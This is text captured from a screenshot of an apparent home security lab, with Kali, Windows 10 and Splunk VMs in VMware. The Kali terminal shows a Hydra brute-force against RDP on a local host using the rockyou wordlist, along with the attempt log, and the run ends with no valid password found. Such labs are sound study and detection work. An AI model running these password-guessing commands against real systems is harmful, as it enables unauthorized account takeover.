 kali-linux - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
kali-linux
Windows 10
Ubuntu Splunk
kali-linux Windows 10 Ubuntu Splunk
1 2 3 4 5:19
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -l ary4n -P /usr/share/wordlists/rockyou.txt rdp://192.168.1.16 -t 4 -V
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is no
n-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-25 05:14:31
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking rdp://192.168.1.16:3389/
[ATTEMPT] target 192.168.1.16 - login "ary4n" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.16 - login "ary4n" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.16 - login "ary4n" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.16 - login "ary4n" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.16 - login "ary4n" - pass "iloveyou" - 5 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.16 - login "ary4n" - pass "princess" - 6 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.16 - login "ary4n" - pass "1234567" - 7 of 14344399 [child 0] (0/0)
[3389][rdp] account on 192.168.1.16 might be valid but account not active for remote desktop: login: ary4n password: password, continuing attacking the acc
ount.
[ATTEMPT] target 192.168.1.16 - login "ary4n" - pass "rockyou" - 8 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.16 - login "ary4n" - pass "12345678" - 9 of 14344399 [child 2] (0/0)
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ATTEMPT] target 192.168.1.16 - login "ary4n" - pass "abc123" - 10 of 14344399 [child 0] (0/0)
[RE-ATTEMPT] target 192.168.1.16 - login "ary4n" - pass "iloveyou" - 10 of 14344399 [child 1] (0/0)
[RE-ATTEMPT] target 192.168.1.16 - login "ary4n" - pass "rockyou" - 10 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.16 - login "ary4n" - pass "nicole" - 11 of 14344399 [child 1] (0/0)
[ERROR] freerdp: The connection failed to establish.
[RE-ATTEMPT] target 192.168.1.16 - login "ary4n" - pass "rockyou" - 11 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.16 - login "ary4n" - pass "daniel" - 12 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.16 - login "ary4n" - pass "babygirl" - 13 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.16 - login "ary4n" - pass "monkey" - 14 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.16 - login "ary4n" - pass "lovely" - 15 of 14344399 [child 1] (0/0)
[RE-ATTEMPT] target 192.168.1.16 - login "ary4n" - pass "daniel" - 15 of 14344399 [child 3] (0/0)
[RE-ATTEMPT] target 192.168.1.16 - login "ary4n" - pass "daniel" - 15 of 14344399 [child 3] (0/0)
[RE-ATTEMPT] target 192.168.1.16 - login "ary4n" - pass "daniel" - 15 of 14344399 [child 3] (0/0)
[RE-ATTEMPT] target 192.168.1.16 - login "ary4n" - pass "daniel" - 15 of 14344399 [child 3] (0/0)
[RE-ATTEMPT] target 192.168.1.16 - login "ary4n" - pass "daniel" - 15 of 14344399 [child 3] (0/0)
[RE-ATTEMPT] target 192.168.1.16 - login "ary4n" - pass "daniel" - 15 of 14344399 [child 3] (0/0)
[ERROR] freerdp: The connection failed to establish.
[RE-ATTEMPT] target 192.168.1.16 - login "ary4n" - pass "babygirl" - 15 of 14344399 [child 2] (0/0)
[RE-ATTEMPT] target 192.168.1.16 - login "ary4n" - pass "daniel" - 15 of 14344399 [child 3] (0/0)
[ERROR] freerdp: The connection failed to establish.
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
[INFO] Writing restore file because 2 server scans could not be completed
The session file ./hydra.restore was written. Type "hydra -R" to resume session.
[ERROR] 1 target was disabled because of too many errors
KALI
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Search
3:49 PM
11/25/2026